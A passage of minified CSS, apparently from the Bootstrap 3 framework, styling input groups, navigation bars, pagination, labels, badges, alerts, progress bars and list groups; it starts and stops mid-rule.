.form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li a:hover{text-decoration:underline}.breadcrumb>li+li:before{padding:0 5px;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown 